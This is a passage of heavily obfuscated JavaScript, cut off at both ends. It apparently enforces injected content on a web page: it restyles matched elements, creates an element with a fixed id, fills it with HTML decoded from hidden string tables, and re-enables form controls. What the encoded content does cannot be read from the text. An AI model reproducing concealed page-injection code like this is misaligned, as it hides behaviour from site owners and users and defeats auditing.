ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x1094